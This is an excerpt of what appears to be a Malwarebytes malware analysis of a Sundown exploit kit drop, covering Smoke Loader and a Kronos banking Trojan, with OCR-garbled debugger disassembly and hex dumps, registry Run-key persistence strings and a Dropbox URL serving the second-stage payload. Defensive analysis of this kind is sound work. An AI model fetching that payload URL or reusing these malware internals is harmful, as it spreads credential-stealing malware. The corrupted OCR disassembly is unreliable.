## **Payload overview**The initial dropped payload we captured in this particular new Sundown EK instance is Smoke Loader a downloader whose purpose is to retrieve additional malware. Not too long ago, we observed Smoke Loader being [distributed by RIG EK](https://blog.malwarebytes.com/threat-analysis/exploits-threat-analysis/2016/07/a-look-into-some-rig-exploit-kit-campaigns/).

| www.communication.com<br>00401768<br>00401769<br>0040176E<br>00401773<br>00401778<br>00401778<br>0040177C<br>0040177F<br>00401781<br>00401782<br>00401788<br>0040178A<br>0040178C<br>0040178D<br>0040178F<br>00401793<br>00401795<br>00401798<br>0040179B<br>0040179E<br>00401780<br>00401784<br>00401786<br>004017A8<br>00401789<br>004017AA<br>004017AF<br>004017B2<br>004017B4<br>004017B5<br>004017B8<br>004017B9 | $\cdot$<br>٠<br>٠<br>٠<br>٠<br>$\cdot$<br>٠<br>٠<br>≻<br>$\cdot^{\vee}$<br>٠<br>٠<br>٠<br>$\cdot$<br>٠<br>٠<br>٠<br>٠<br>٠<br>٠<br>٠<br>٠<br>٠<br>٠ | PUSH EDI<br>PUSH 0x23E<br>PUSH a1.004040D0<br>CALL a1.00401724<br>MOV ESI, EAX<br>MOV <mark>[LOCAL.2]</mark> ,EAX<br>XOR EDI,EDI<br><b>PUSH ESI</b><br>CALL DWORD PTR DS: [0x408C88]<br>TEST EAX, EAX<br><b>JL SHORT a1.004017C8</b><br><b>INC EAX</b><br>XOR EBX, EBX<br>COMP BYTE PTR DS: [ESI+EBX] 0x1<br>SHORT a1.004017C4<br>INC ELOCAL.21<br>MOV EDX, ELOCAL. 21<br>CMP EDX, <mark>[ARG.1]</mark><br><mark>JNZ SHORT a1.004017C1</mark><br>MOU BYTE PTR DS: [ESI+EBX] 0x0<br>MOU EAX, EBX<br>SUB EAX, EDI<br>INC EAX<br>PUSH EAX<br>CALL a1.00401708<br>MOV ELOCAL. 11, EAX<br>ADD EDI, ESI<br>PUSH EDI<br>MOV EAX. <mark>[LOCAL.1]</mark><br>PUSH EAX<br>CALL DWORD PTR DS: [0x408C84] | $r$ Arg $2 =$<br>-IstrienA<br>$- a1.99401708$<br>-lstroatA | a1.00405048<br>0000023E<br>$Area1 = 00404000$<br>Ldecrypt_strings<br>a1.00405048<br>$String = 00000078 ???$<br>a1.00405048<br>$F = 002B0000$<br>$\sqrt{\text{Str}}$ ingToAdd = $\sqrt{m}$<br>a1.00405048 | ConcatString = "%d#%s#%s#%d.%d#%d#%d#%d# |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------|
| ∢                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                                                                     |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                                                            |                                                                                                                                                                                                          |                                          |
| 00401724=a1.00401724                                                                                                                                                                                                                                                                                                                                                                                                  |                                                                                                                                                     |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                                                            |                                                                                                                                                                                                          |                                          |
| Address                                                                                                                                                                                                                                                                                                                                                                                                               |                                                                                                                                                     |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                                                            | ASCII                                                                                                                                                                                                    |                                          |
|                                                                                                                                                                                                                                                                                                                                                                                                                       | Hex dump                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                                                            | $1.411 - 0.01 - 0.01 - 0.01 - 0.001$                                                                                                                                                                     |                                          |

| 25 Zd#Zs#Zs#Zd. Zd#Z<br>25.<br><u> ЙА2ВЙЙЙЙ</u><br>25.<br>25 64<br>25.<br>23<br>23.<br>2E I<br>731<br>64<br>25.<br>23.<br>- 3<br><b><i>RA2BAA1A</i></b><br>-231<br>25 64 23 25 64<br>01 25<br>25 64<br>23 25 64<br>64 23<br>司业义司业义司业义司业义司商义司<br>-641<br>25 73 23 25 64 2E 25 64<br>23 25 64<br>002B0020123 25 73 231<br>-231 #%s#%s#%d. %d#%d#<br>64 23 25 64 23 25 73 01<br>68 74 74<br>70 %d#%d#%d#%s0http<br>25 64 23 25<br><b>ЙЙ2ВЙЙЗЙ</b><br>2E 6D 69 63 72 6F 73 6F 66<br>77.77<br>74 ://www.microsoft<br><b>ЙА2ВЙЙ4Й</b><br>38 2F 2F 77L                                                                                                                                                                                                                                                                                                                                         | Address |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------|
| 2F 01 53 6F166 74 77 61 72 65 58 4DL.com/0Software\M<br>002B0050 2E 63 6F 6D<br>65 72 6E 65 icrosoft\Interne<br>69 63 72 6F 73 6F 66 74 5C 49 6E 74<br>AA2BAA6AL<br>70 6C 6F 72 65 72 01 53 6F 66 74 77 t Explorer@Softw<br>002B0070174 20<br>45 781<br>53 6F 66 74 77 61 72 65 50 4D 69 63 are @Software \Mic<br>002B0080161 72 65 01 <br>66 74 50 57169 6E 64 6F177 73 50 43 rosoftNMindowsND<br>002B0090172 6F 73 6F1<br>6E 74 56 65 72 73 69 6F 6E 5C 50 6F urrentVersionNPo<br>002B00A0 75 72 72 65<br>65 73 50 45 78 70 60 6F 72 65 72 50 Licies\Explorer\<br>6C 69 63 691<br><b>002B00B01</b><br>53 6F 66 74 77 61 72 65 5C 4D 69 63 Run@Software\Mic<br>52 75 6E 01<br><b>002B00C01</b><br>66 74 50 57169 6E 64 6F177 73 50 43 rosoftNWindowsNC<br>002B00D0 72 6F 73<br>6F<br>72 73 69 6F 6E 5C 52 75 urrent Version \Ru<br>6E 74 56 651<br>75<br>72.<br>65<br><b>AA2BAAFAL</b> |         |

Upon execution, Smoke Loader will download a second stage payload from *https://dl.dropboxusercontent.com/s/4o3dllw65z6wemb/vamos.lek.*

| 112052FA | 6A 20           | PUSH 0x20                      |                              |
|----------|-----------------|--------------------------------|------------------------------|
| 112052FC | <b>85C0</b>     | TEST EAX, EAX                  | kernel32.BaseThreadInitThunk |
| 312052FE | $\sim 74.07$    | JE SHORT vamos_pa.01205307     |                              |
|          |                 |                                |                              |
| 11205300 | 8D4D F8         | LEA ECX. LLOCAL.21             |                              |
| 11205303 | 51              | <b>PUSH ECX</b>                |                              |
| 11205304 | 50              | PUSH EAX                       | kernel32.BaseThreadInitThunk |
| 11205305 | EB 09<br>$\sim$ | JMP SHORT vamos_pa.01205310    |                              |
| 11205307 | 8D45 F8         | LEA EAX <mark>[LOCAL.2]</mark> |                              |
| 1120530A | 50              | PUSH EAX                       | kernel32.BaseThreadInitThunk |
| 1120530B | 68 68B92001     | PUSH vanos_pa.0120B968         | ASCII "Kronos"               |
| 11205310 | 8D8D 6CFFFFFF   | LEA ECX. LLOCAL. 371           |                              |
| 11205316 | E8 70BFFFFF     | CALL vamos_pa.0120128B         |                              |
|          |                 |                                |                              |
| 3120531B | 50              | PUSH EAX                       | kernel32.BaseThreadInitThunk |
| 3120531C | E8 261A0000     | CALL vamos_pa.01206D47         |                              |
| 31205321 | 68 42           | PUSH 0x42                      | $Pra3 = 00000042$            |
| 11205323 | 8D45 F8         | LEA EAX <b>[LOCAL.2]</b>       |                              |
| 11205326 | 50              | <b>PUSH EAX</b>                | $Area2 = 76B33C33$           |
| 11205327 | 00832301<br>BE. | MOV ESI, vanos_pa.01238300     |                              |
|          | 56              |                                |                              |
| 1120532C |                 | <b>PUSH ESI</b>                | $Area1 = 00000000$           |
| 1120532D | E8 FADEFFFF     | CALL vamos_pa.0120322C         | <b>Uamos pa.0120322C</b>     |
| 11205332 | 83C4 18         | $ADD$ $ESP. 0 \times 18$       |                              |
| 1120E22E | E£.             | PHOL EST                       |                              |

This particular piece of malware belongs to the Kronos banking Trojan family. It is a credential-stealer with form grabbing and HTML injection capabilities.

Both of those threats are detected by [Malwarebytes Anti-Malware:](https://www.malwarebytes.com/antimalware)